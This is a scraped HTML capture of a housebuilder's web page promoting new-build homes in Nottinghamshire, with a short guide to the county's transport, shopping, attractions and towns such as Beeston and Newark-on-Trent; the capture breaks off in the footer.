

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bloorhomes.com/developments/nottinghamshire
body_size: 10251
content:



<!DOCTYPE html>
<html lang="en" xmlns="http://www.w3.org/1999/xhtml" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Bloor 0.88.0-beta.1+2.Branch.release-0.88.0.Sha.bec1359b309c4e0b3a61b517aad64b82beb90d7a - BLRPRDCD02 -->
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta http-equiv="Content-type" content="text/html; charset=utf-8">
    <meta content="width=device-width, initial-scale=1, maximum-scale=1" name="viewport" />




    <title>New Build Homes for Sale in Nottinghamshire  | Bloor Homes</title>
    <link rel="canonical" href="https://bloorhomes.com/developments/nottinghamshire" />
    <meta name="description" content="Learn everything you need to know about living in Nottinghamshire, from the famous Sherwood Forest to the bustling city of Nottingham, with our helpful guide." />
        <meta name="robots" content="NOODP,NOYDIR" />

<link rel="shortcut icon" href="https://bloorhomes-cdn.azureedge.net/img/favicon/favicon/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="https://bloorhomes-cdn.azureedge.net/img/favicon/apple-icons/apple-icon.png">
<link rel="apple-touch-icon" sizes="57x57" href="https://bloorhomes-cdn.azureedge.net/img/favicon/apple-icons/apple-touch-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="https://bloorhomes-cdn.azureedge.net/img/favicon/apple-icons/apple-touch-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="https://bloorhomes-cdn.azureedge.net/img/favicon/apple-icons/apple-touch-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="https://bloorhomes-cdn.azureedge.net/img/favicon/apple-icons/apple-touch-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="https://bloorhomes-cdn.azureedge.net/img/favicon/apple-icons/apple-touch-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="https://bloorhomes-cdn.azureedge.net/img/favicon/apple-icons/apple-touch-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="https://bloorhomes-cdn.azureedge.net/img/favicon/apple-icons/apple-touch-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="https://bloorhomes-cdn.azureedge.net/img/favicon/apple-icons/apple-touch-icon-152x152.png">
<link rel="apple-touch-icon" sizes="167x167" href="https://bloorhomes-cdn.azureedge.net/img/favicon/apple-icons/apple-touch-icon-167x167.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://bloorhomes-cdn.azureedge.net/img/favicon/apple-icons/apple-touch-icon-180x180.png">
<link rel="apple-touch-icon" sizes="1024x1024" href="https://bloorhomes-cdn.azureedge.net/img/favicon/apple-icons/apple-touch-icon-1024x1024.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://bloorhomes-cdn.azureedge.net/img/favicon/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://bloorhomes-cdn.azureedge.net/img/favicon/favicon/favicon-16x16.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://bloorhomes-cdn.azureedge.net/img/favicon/favicon/favicon-96x96.png">
<link rel="manifest" href="https://bloorhomes-cdn.azureedge.net/img/favicon/manifest.json">
<meta name="theme-color" content="#ffffff">

<meta property="og:locale" content="en" />
<meta property="og:type" content="article" />
<meta property="fb:app_id" content="966242223397117" />

    <meta property="og:title" content="New Build Homes for Sale in Nottinghamshire  | Bloor Homes" />

    <meta property="og:description" content="Learn everything you need to know about living in Nottinghamshire, from the famous Sherwood Forest to the bustling city of Nottingham, with our helpful guide." />

    <meta property="og:url" content="https://bloorhomes.com/developments/nottinghamshire" />

<meta property="og:site_name" content="Bloor Homes" />


<meta name="twitter:card" content="summary_large_image" />

    <meta name="twitter:title" content="New Build Homes for Sale in Nottinghamshire  | Bloor Homes" />

    <meta name="twitter:description" content="Learn everything you need to know about living in Nottinghamshire, from the famous Sherwood Forest to the bustling city of Nottingham, with our helpful guide." />

<!--Start Head Script -->

<!-- OneTrust Cookies Consent Notice start for bloorhomes.com -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="09caf7c2-937d-4b65-82bb-8f0135bec29e" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for bloorhomes.com -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KSFXMZ');</script>
<!-- End Google Tag Manager -->

<!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End TrustBox script -->

<!-- Digital Watermark -->
<script src="https://af661eb2-pm-assets-cdn.s3.amazonaws.com/resource-715518.9030680385.js"></script> 
<!-- End Digital Watermark -->
<!--End Head Script -->    
    
    <link href="https://bloorhomes-cdn.azureedge.net/static/build/main.45e17afa5f96d3df45a5.css" rel="stylesheet" />

</head>
<body class="">
<!--Start BodyStart Script -->

<!-- Google Tag Manager -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KSFXMZ"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager -->
<!--End BodyStart Script -->
    

    
<header class="c-header" data-component="header">
    <div class="grid-container o-header__content-container">
        <div class="grid-x grid-margin-x c-header__content ">
            <a class="c-logo" href="/">
    <img src="https://bloorhomes-cdn.azureedge.net/-/media/images/global-content/logo/bloorhomes-logo.png?extension=webp" alt="Bloor Homes" width="180" height="40">
</a>

            <div class="small-6 lsmall-8 medium-auto large-9 large-offset-1 cell o-header__content-wrapper">

                <button class="c-header__menu-button">
                    <div class="icon-container">
                        <div class="line"></div>
                        <div class="line"></div>
                        <div class="line"></div>
                    </div>                   
                    <div class="menu-text">Menu</div>
                    <div class="close-text">Close</div>
                </button>
                <nav class="c-nav">
                    
<div class="c-header-search" tabindex="0">
    <a class="c-header-search__link">
        <span class="c-header-search__link-text">Find your new home by location</span>
    </a>
    <div class="o-header-search__container">
        <div class="grid-container">
            <div class="grid-x grid-margin-x">
                <div class="small-offset-0 small-12 medium-8 medium-offset-2 large-6 large-offset-3 o-header-search__form-container">
                    
                    <form class="c-search__form form-header" data-goal-endpoint="/bloorapi/register-goal/3be42d49-f802-4ce8-a26c-7795c4324e7f" data-goal-endpoint-custom-trigger>
                        <div class="c-search__container">
                            <div class="c-search__input-wrapper">
                                <input class="c-search__input header" placeholder="Find your new home by location" autocomplete="off" name="q" id="q" oninput="this.value = this.value.replace(/[^a-z0-9 ]/i, '')"/>
                                <button type="button" class="c-search__clear" aria-label="Clear search">&times;</button>
                            </div>
                            <button disabled class="c-search__button" aria-label="Search"></button>
                        </div>
                    </form>
                    <div class="c-search-autocomplete-container">
                        <div class="c-search__autocomplete">
                            <div class="locations-container">
                                <div class="c-search__places-header">
                                    <h4>Locations</h4>
                                </div>
                                <ul class="c-search__places"></ul>
                            </div>
                            <div class="developments-container">
                                <div class="c-search__developments-header">
                                    <h4>Developments</h4>
                                    <a href="" class="view-all">View all</a>
                                </div>
                                <ul class="c-search__developments"></ul>
                            </div>
                        </div>
                        <div class="c-search-autocomplete__link-container">
                            <a class="c-search__by-location" href="/developments?location=user-location"><span>Use your current location</span></a>
                            <a class="c-search__list-all" href="/developments" data-goal-endpoint="/bloorapi/samples/register-goal.json" data-goal-endpoint-redirect=""><span>View all developments</span></a>
                        </div>   
                    </div>

                </div>
            </div>
        </div>
    </div>
</div>

                    <ul class="c-nav__nav-items-container">
                        
    <li class="c-nav__nav-item" tabindex="0">
        <a>Why choose us</a>
        <div class="o-nav__subnav-container">
            <div class="grid-container">
                <div class="grid-x grid-margin-x small-margin-collapse">
                    <div class="c-subnav-promo">
                        <span class="c-social-block__copy">
    Connect
</span>
<div class="c-social-block__icon-wrapper">
    <a href="https://www.facebook.com/BloorHomes" class="c-social__icon c-social__icon--facebook" title="Facebook" data-goal-endpoint-redirect="" data-goal-endpoint="/bloorapi/register-goal/16a2ff21-e7b6-4824-b3f0-a4b77b19dcea" >Facebook</a>
    <a href="https://www.instagram.com/bloorhomes/?hl=en" class="c-social__icon c-social__icon--instagram" data-goal-endpoint-redirect="" data-goal-endpoint="/bloorapi/register-goal/16a2ff21-e7b6-4824-b3f0-a4b77b19dcea" >Instagram</a>
    <a href="https://www.youtube.com/user/BloorHomesTV" class="c-social__icon c-social__icon--youtube" data-goal-endpoint-redirect="" data-goal-endpoint="/bloorapi/register-goal/16a2ff21-e7b6-4824-b3f0-a4b77b19dcea" >Youtube</a>
    <a href="https://www.linkedin.com/company/9429979?trk=tyah&amp;trkInfo=clickedVertical:company,entityType:entityHistoryName,clickedEntityId:company_9429979,idx:0" class="c-social__icon c-social__icon--linkedin" data-goal-endpoint-redirect="" data-goal-endpoint="/bloorapi/register-goal/16a2ff21-e7b6-4824-b3f0-a4b77b19dcea" >Linked in</a>
</div>
   

                    </div>
                    <div class="c-nav-subnav-back-btn">
                        <a>Why choose us</a>
                    </div>
                            <ul class="c-nav__subnav-column small-12 medium-3 large-2 cell">

            <li class="c-nav__subnav-link "><a href="https://bloorhomes.com/benefits-of-buying-a-new-build">Benefits of buying a new build</a></li>
                <li class="c-nav__subnav-link "><a href="https://bloorhomes.com/blog">Blog</a></li>
                <li class="c-nav__subnav-link "><a href="https://bloorhomes.com/specification">Built around you</a></li>
                <li class="c-nav__subnav-link "><a href="https://bloorhomes.com/testimonials">Customer stories</a></li>
                <li class="c-nav__subnav-link "><a href="https://bloorhomes.com/buying-guide/energy-efficiency">Energy efficiency</a></li>
                <li class="c-nav__subnav-link "><a href="https://bloorhomes.com/news">News</a></li>
                <li class="c-nav__subnav-link "><a href="https://bloorhomes.com/buying-guide/social-responsibility">Sustainability</a></li>
                <li class="c-nav__subnav-link "><a href="https://bloorhomes.com/why-bloor">Why choose Bloor Homes?</a></li>
        </ul>

                    
                    
                </div>
            </div>
        </div>
    </li>


                        
    <li class="c-nav__nav-item" tabindex="0">
        <a>Buying with us</a>
        <div class="o-nav__subnav-container">
            <div class="grid-container">
                <div class="grid-x grid-margin-x small-margin-collapse">
                    <div class="c-subnav-promo">
                        <span class="c-social-block__copy">
    Connect
</span>
<div class="c-social-block__icon-wrapper">
    <a href="https://www.facebook.com/BloorHomes" class="c-social__icon c-social__icon--facebook" title="Facebook" data-goal-endpoint-redirect="" data-goal-endpoint="/bloorapi/register-goal/16a2ff21-e7b6-4824-b3f0-a4b77b19dcea" >Facebook</a>
    <a href="https://www.instagram.com/bloorhomes/?hl=en" class="c-social__icon c-social__icon--instagram" data-goal-endpoint-redirect="" data-goal-endpoint="/bloorapi/register-goal/16a2ff21-e7b6-4824-b3f0-a4b77b19dcea" >Instagram</a>
    <a href="https://www.youtube.com/user/BloorHomesTV" class="c-social__icon c-social__icon--youtube" data-goal-endpoint-redirect="" data-goal-endpoint="/bloorapi/register-goal/16a2ff21-e7b6-4824-b3f0-a4b77b19dcea" >Youtube</a>
    <a href="https://www.linkedin.com/company/9429979?trk=tyah&amp;trkInfo=clickedVertical:company,entityType:entityHistoryName,clickedEntityId:company_9429979,idx:0" class="c-social__icon c-social__icon--linkedin" data-goal-endpoint-redirect="" data-goal-endpoint="/bloorapi/register-goal/16a2ff21-e7b6-4824-b3f0-a4b77b19dcea" >Linked in</a>
</div>
   

                    </div>
                    <div class="c-nav-subnav-back-btn">
                        <a>Buying with us</a>
                    </div>
                            <ul class="c-nav__subnav-column small-12 medium-3 large-2 cell">

            <li class="c-nav__subnav-link "><a href="https://bloorhomes.com/buying-guide">Buying guide</a></li>
                <li class="c-nav__subnav-link "><a href="https://bloorhomes.com/first-time-buyers">First time buyers</a></li>
                <li class="c-nav__subnav-link "><a href="https://bloorhomes.com/offers">Offers</a></li>
                <li class="c-nav__subnav-link "><a href="https://bloorhomes.com/why-buy-now">Why buy now?</a></li>
        </ul>

                    
                    
                </div>
            </div>
        </div>
    </li>


                        
    <li class="c-nav__nav-item" tabindex="0">
        <a>Our homes</a>
        <div class="o-nav__subnav-container">
            <div class="grid-container">
                <div class="grid-x grid-margin-x small-margin-collapse">
                    <div class="c-subnav-promo">
                        <span class="c-social-block__copy">
    Connect
</span>
<div class="c-social-block__icon-wrapper">
    <a href="https://www.facebook.com/BloorHomes" class="c-social__icon c-social__icon--facebook" title="Facebook" data-goal-endpoint-redirect="" data-goal-endpoint="/bloorapi/register-goal/16a2ff21-e7b6-4824-b3f0-a4b77b19dcea" >Facebook</a>
    <a href="https://www.instagram.com/bloorhomes/?hl=en" class="c-social__icon c-social__icon--instagram" data-goal-endpoint-redirect="" data-goal-endpoint="/bloorapi/register-goal/16a2ff21-e7b6-4824-b3f0-a4b77b19dcea" >Instagram</a>
    <a href="https://www.youtube.com/user/BloorHomesTV" class="c-social__icon c-social__icon--youtube" data-goal-endpoint-redirect="" data-goal-endpoint="/bloorapi/register-goal/16a2ff21-e7b6-4824-b3f0-a4b77b19dcea" >Youtube</a>
    <a href="https://www.linkedin.com/company/9429979?trk=tyah&amp;trkInfo=clickedVertical:company,entityType:entityHistoryName,clickedEntityId:company_9429979,idx:0" class="c-social__icon c-social__icon--linkedin" data-goal-endpoint-redirect="" data-goal-endpoint="/bloorapi/register-goal/16a2ff21-e7b6-4824-b3f0-a4b77b19dcea" >Linked in</a>
</div>
   

                    </div>
                    <div class="c-nav-subnav-back-btn">
                        <a>Our homes</a>
                    </div>
                            <ul class="c-nav__subnav-column small-12 medium-3 large-2 cell">

            <li class="c-nav__subnav-link "><a href="https://bloorhomes.com/developments">Browse all homes</a></li>
                <li class="c-nav__subnav-link "><a href="https://bloorhomes.com/show-homes">View our showhomes</a></li>
        </ul>

                    
                    
                </div>
            </div>
        </div>
    </li>


                        
    <li class="c-nav__nav-item" tabindex="0">
        <a>Careers</a>
        <div class="o-nav__subnav-container">
            <div class="grid-container">
                <div class="grid-x grid-margin-x small-margin-collapse">
                    <div class="c-subnav-promo">
                        <span class="c-social-block__copy">
    Connect
</span>
<div class="c-social-block__icon-wrapper">
    <a href="https://www.facebook.com/BloorHomes" class="c-social__icon c-social__icon--facebook" title="Facebook" data-goal-endpoint-redirect="" data-goal-endpoint="/bloorapi/register-goal/16a2ff21-e7b6-4824-b3f0-a4b77b19dcea" >Facebook</a>
    <a href="https://www.instagram.com/bloorhomes/?hl=en" class="c-social__icon c-social__icon--instagram" data-goal-endpoint-redirect="" data-goal-endpoint="/bloorapi/register-goal/16a2ff21-e7b6-4824-b3f0-a4b77b19dcea" >Instagram</a>
    <a href="https://www.youtube.com/user/BloorHomesTV" class="c-social__icon c-social__icon--youtube" data-goal-endpoint-redirect="" data-goal-endpoint="/bloorapi/register-goal/16a2ff21-e7b6-4824-b3f0-a4b77b19dcea" >Youtube</a>
    <a href="https://www.linkedin.com/company/9429979?trk=tyah&amp;trkInfo=clickedVertical:company,entityType:entityHistoryName,clickedEntityId:company_9429979,idx:0" class="c-social__icon c-social__icon--linkedin" data-goal-endpoint-redirect="" data-goal-endpoint="/bloorapi/register-goal/16a2ff21-e7b6-4824-b3f0-a4b77b19dcea" >Linked in</a>
</div>
   

                    </div>
                    <div class="c-nav-subnav-back-btn">
                        <a>Careers</a>
                    </div>
                            <ul class="c-nav__subnav-column small-12 medium-3 large-2 cell">

            <li class="c-nav__subnav-link "><a href="https://candidate.bloorhomes.com/login">Candidate portal</a></li>
                <li class="c-nav__subnav-link "><a href="https://bloorhomes.com/careers">Current vacancies</a></li>
                <li class="c-nav__subnav-link "><a href="https://bloorhomes.com/careers/register-interest">Register interest</a></li>
                <li class="c-nav__subnav-link "><a href="https://candidate.bloorhomes.com/86544REG">Talent bank registration</a></li>
        </ul>

                    
                    
                </div>
            </div>
        </div>
    </li>


                        
    <li class="c-nav__nav-item" tabindex="0">
        <a>Contact us</a>
        <div class="o-nav__subnav-container">
            <div class="grid-container">
                <div class="grid-x grid-margin-x small-margin-collapse">
                    <div class="c-subnav-promo">
                        <span class="c-social-block__copy">
    Connect
</span>
<div class="c-social-block__icon-wrapper">
    <a href="https://www.facebook.com/BloorHomes" class="c-social__icon c-social__icon--facebook" title="Facebook" data-goal-endpoint-redirect="" data-goal-endpoint="/bloorapi/register-goal/16a2ff21-e7b6-4824-b3f0-a4b77b19dcea" >Facebook</a>
    <a href="https://www.instagram.com/bloorhomes/?hl=en" class="c-social__icon c-social__icon--instagram" data-goal-endpoint-redirect="" data-goal-endpoint="/bloorapi/register-goal/16a2ff21-e7b6-4824-b3f0-a4b77b19dcea" >Instagram</a>
    <a href="https://www.youtube.com/user/BloorHomesTV" class="c-social__icon c-social__icon--youtube" data-goal-endpoint-redirect="" data-goal-endpoint="/bloorapi/register-goal/16a2ff21-e7b6-4824-b3f0-a4b77b19dcea" >Youtube</a>
    <a href="https://www.linkedin.com/company/9429979?trk=tyah&amp;trkInfo=clickedVertical:company,entityType:entityHistoryName,clickedEntityId:company_9429979,idx:0" class="c-social__icon c-social__icon--linkedin" data-goal-endpoint-redirect="" data-goal-endpoint="/bloorapi/register-goal/16a2ff21-e7b6-4824-b3f0-a4b77b19dcea" >Linked in</a>
</div>
   

                    </div>
                    <div class="c-nav-subnav-back-btn">
                        <a>Contact us</a>
                    </div>
                            <ul class="c-nav__subnav-column small-12 medium-3 large-2 cell">

            <li class="c-nav__subnav-link "><a href="https://bloorhomes.com/arrangeanappointment">Arrange an appointment</a></li>
                <li class="c-nav__subnav-link "><a href="https://bloorhomes.com/find-us">Find us</a></li>
        </ul>

                    
                    
                </div>
            </div>
        </div>
    </li>



                    </ul>
                </nav>
            </div>
        </div>
    </div>
    <div class="sticky-infomation-bar">
        
    </div>
</header>

    <main id="mainpage" class="full-width">
        


    <section id="introComponent" class="intro" data-page-name="Nottinghamshire" data-page-type="Region Listing Page">
        <div class="intro__wrapper">
            <h1 class="intro__title">
                New Homes for Sale in Nottinghamshire
            </h1>
            <p class="intro__copy">
                <p>Famously home to the mythical Robin Hood, Nottinghamshire&rsquo;s stunning rural surroundings have made it a popular place for many to live, with its sole city of Nottingham providing an amenity-rich, central hub that the county&rsquo;s many towns and villages are able to benefit from.</p>
            </p>
            <a id="expandIntroCopy" class="intro__button">
                <span class="intro__button__text">
                    Read More
                </span>
                <span class="intro__button__text--alt">
                    Read Less
                </span>

            </a>
        </div>
    </section>
    <div id="feature-locations-app"
         data-source-id="44f8b44c-3d42-4205-9e6a-6757e936ba41"
         data-search-location="Nottinghamshire, United Kingdom"
         data-goal-endpoint="/bloorapi/register-goal/3ca3017d-3980-4dd7-9e5e-b0add5bcd35d">
    </div>



    <section id="" class="o-layout-1col grid-container full o-full-width-content   o-full-width-content--no-bg" data-component="full-width-content" >
        <div class="c-layout__column">
            <aside class="o-promotion-block slide cell">
<div class="c-promotion-block__content c-promotion-block__content--copy">
    <h2><strong>Where is Nottinghamshire?</strong></h2>
<p>Nottinghamshire is located in the East Midlands, just south of Yorkshire and north of Leicestershire.</p>
<p>It contains the city of Nottingham and borders the likes of Lincoln, Sheffield, Doncaster, and Derby.</p>
<h2><strong>Transport in Nottinghamshire</strong></h2>
<p>Nottingham, Nottinghamshire&rsquo;s sole city, houses the county&rsquo;s major train station. Nottingham&rsquo;s train station has 9 platforms and provides regular services to the likes of Cardiff, London, Leeds, Crewe, Birmingham, and Liverpool. There are also a number of trains to Mansfield, from where you can then catch buses right into the heart of Sherwood Forest.</p>
<p>The M1 also passes through Nottinghamshire, with access junctions situated at Selston and Kimberley.</p>
<p>There is also a network of A-roads that run through the county, connecting the likes of Nottingham, Mansfield, Worksop, and Newark-on-Trent to one another.</p>
<h2><strong>Shopping in Nottinghamshire</strong></h2>
<p>Nottinghamshire&rsquo;s biggest shopping mall is <a rel="noopener noreferrer" href="https://victoria-centre.com/" target="_blank">The Victoria Centre</a> in. This large indoor complex hosts over 120 shops, including popular high street names such as Accessorize, Boots, Pandora, Next, and Goldsmiths.</p>
<p>You can also visit a range of markets dotted across the Nottinghamshire countryside, including the likes of the <a rel="noopener noreferrer" href="https://www.newark.gov.uk/services/town-council-services/newark-royal-market/" target="_blank">Newark Royal Market</a>, <a rel="noopener noreferrer" href="https://www.nottinghammarkets.com/market/hyson-green/" target="_blank">Hyson Green Market</a> and the Wollaton and Beeston Farmers&rsquo; Markets.</p>
<strong></strong>
<h2><strong>Things to do in Nottinghamshire</strong></h2>
<p>Nottinghamshire&rsquo;s biggest attraction is Sherwood Forest, where residents can hike, birdwatch, take guided tours, or even visit <a rel="noopener noreferrer" href="https://goape.co.uk/locations/sherwood-pines" target="_blank">Go Ape</a>.&nbsp;</p>
<p>Sticking with the Robin Hood theme, Nottinghamshire is also home to the family friendly theme park, <a rel="noopener noreferrer" href="https://www.wheelgatepark.com/" target="_blank">Robin Hood's Wheelgate Park</a>, which is situated just outside the town of Mansfield. Alongside its many rides, the popular theme park also has a falconry centre, animal barns, a mirror maze, and several soft play areas.<br />
<br />
The county also has a plethora of well-preserved historical sites, including the <a rel="noopener noreferrer" href="https://newsteadabbey.org.uk/" target="_blank">Newstead Abbey</a>, which dates back to the late 12 century, the <a rel="noopener noreferrer" href="https://www.nationaltrust.org.uk/visit/nottinghamshire-lincolnshire/the-workhouse-and-infirmary" target="_blank">Workhouse Museum</a>, and <a rel="noopener noreferrer" href="https://www.nationaltrust.org.uk/visit/nottinghamshire-lincolnshire/mr-straws-house" target="_blank">Mr. Straw&rsquo;s House</a> &ndash; a 1920s National Trust period home in Worksop.&nbsp;</p>
<h2><strong>The best places to buy new builds in Nottinghamshire</strong></h2>
<p>Nottinghamshire is home to several towns and villages that would make for an excellent home. Below are a few of our favourite:</p>
<h3><strong>Beeston</strong></h3>
<p>Beeston is a town situated on the outskirts of Nottingham, to the southwest of the city.&nbsp;</p>
<p>Its proximity to Nottingham means that that residents of Beeston enjoy easy access to several of the city&rsquo;s amenities, including its many leisure centres, restaurants, train station, and its university.</p>
<p>Indeed, the University of Nottingham is only 5 minutes&rsquo; drive from Beeston.</p>
<h3><strong>Newark-on-Trent</strong></h3>
<p>Newark-on-Trent sits near the eastern border of Nottinghamshire and is a large riverside town that lies halfway between Lincoln and Nottingham.</p>
<p>It sprawls across the intersection of the A1, A17 and A46, making it easy to drive from Newark-on-Trent to the likes of Grantham, Lincoln, Leicester, and Mansfield.</p>
<p>The town is known for its rich heritage, with the <a rel="noopener noreferrer" href="https://www.palacenewark.com/" target="_blank">Palace Theatre</a>, <a rel="noopener noreferrer" href="https://www.newark-sherwooddc.gov.uk/newarkcastle/" target="_blank">Newark Castle</a>, and the <a rel="noopener noreferrer" href="https://www.nationalcivilwarcentre.com/" target="_blank">National Civil War Centre</a> all cultural highlights of the town.</p>
<h3><strong>Edwinstowe</strong></h3>
<p>Edwinstowe is commonly referred to as &lsquo;the heart of Sherwood Forest&rsquo;.</p>
<p>Situated just north of <a rel="noopener noreferrer" href="https://www.english-heritage.org.uk/visit/places/rufford-abbey/" target="_blank">Rufford Abbey</a>, Edwinstowe is surrounded by a number parkland and nature reserves, being particularly popular amongst those who thrive when they have the outdoors on their doorstep.&nbsp;</p>
<p>Edwinstowe&rsquo;s town centre is within 10 minutes&rsquo; walk of the <a rel="noopener noreferrer" href="https://visitsherwood.co.uk/" target="_blank">Sherwood Forest Nature Reserve</a>, with the town centre home to a grocery store, a library and the <a rel="noopener noreferrer" href="https://www.southforest.co.uk/" target="_blank">South Forest Leisure Complex</a>.&nbsp;</p>
<p>The town is also just 4 minutes&rsquo; drive from an A614 access points which connects the town to Nottingham.&nbsp;</p>
<strong></strong>
<h2><strong>Considering living in Nottinghamshire?</strong></h2>
<p>We have a number of new homes for sale in Nottinghamshire, with beautiful properties spread out across the county.&nbsp;</p>
<p>If it sounds like living in Nottinghamshire might be for you, please feel free to get in touch and <a rel="noopener noreferrer" href="https://bloorhomes.com/arrangeanappointment" target="_blank">book a viewing</a>.&nbsp;</p>

</div>

            </aside>
        </div>
    </section>


    </main>

<!--Start Trustpilot Script -->
<!-- TrustBox widget - Carousel -->
<div class="trustpilot-widget" data-locale="en-US" data-template-id="53aa8912dec7e10d38f59f36" data-businessunit-id="5a1e92370000ff0005b1ddd5" data-style-height="140px" data-style-width="100%" data-theme="light" data-stars="4,5" data-review-languages="en">
  <a href="https://www.trustpilot.com/review/bloorhomes.com" target="_blank" rel="noopener">Trustpilot</a>
</div>
<!-- End TrustBox widget --><!--End Trustpilot Script -->
<!--Start BodyEnd Script -->


<!--End BodyEnd Script -->

    
<footer class="o-footer" data-component="footer">
    <div class="c-footer__upper">
        <div class="be-ix-link-block"><!--Link Block Targeting Div --></div>
        <a class="c-button--back-to-top">Scroll to top</a>
        <div class="o-footer__upper-container grid-x grid-margin-x">
            <a class="c-logo" href="/">
    <img src="https://bloorhomes-cdn.azureedge.net/-/media/images/global-content/logo/bloorhomes-logo.png?extension=webp" alt="Bloor Homes" width="180" height="40">
</a>

            <div class="c-promo-block">
                <span class="c-social-block__copy">
    Connect
</span>
<div class="c-social-block__icon-wrapper">
    <a href="https://www.facebook.com/BloorHomes" class="c-social__icon c-social__icon--facebook" title="Facebook" data-goal-endpoint-redirect="" data-goal-endpoint="/bloorapi/register-goal/16a2ff21-e7b6-4824-b3f0-a4b77b19dcea" >Facebook</a>
    <a href="https://www.instagram.com/bloorhomes/?hl=en" class="c-social__icon c-social__icon--instagram" data-goal-endpoint-redirect="" data-goal-endpoint="/bloorapi/register-goal/16a2ff21-e7b6-4824-b3f0-a4b77b19dcea" >Instagram</a>
    <a href="https://www.youtube.com/user/BloorHomesTV" class="c-social__icon c-social__icon--youtube" data-goal-endpoint-redirect="" data-goal-endpoint="/bloorapi/register-goal/16a2ff21-e7b6-4824-b3f0-a4b77b19dcea" >Youtube</a>
    <a href="https://www.linkedin.com/company/9429979?trk=tyah&amp;trkInfo=clickedVertical:company,entityType:entityHistoryName,clickedEntityId:company_9429979,idx:0" class="c-social__icon c-social__icon--linkedin" data-goal-endpoint-redirect="" data-goal-endpoint="/bloorapi/register-goal/16a2ff21-e7b6-4824-b3f0-a4b77b19dcea" >Linked in</a>
</div>
   

            </div>
        </div>
    </div>
    <div class="c-footer__main ">
        <div class=" grid-x grid-margin-x">
            <nav class="o-footer-menu-main">
                <ol class="c-footer-menu">
                    
<li class="c-footer-menu__item">
    <ol>
                <li><a>About us</a></li>
             <li><a href="https://bloorhomes.com/why-bloor">Why choose Bloor Homes?</a></li>
             <li><a href="https://bloorhomes.com/specification">Built around you</a></li>
             <li><a href="https://bloorhomes.com/testimonials">Customer stories</a></li>
             <li><a href="https://bloorhomes.com/benefits-of-buying-a-new-build">Benefits of buying a new build</a></li>
             <li><a href="https://bloorhomes.com/offers">Offers</a></li>


    </ol>
</li>


                    
<li class="c-footer-menu__item">
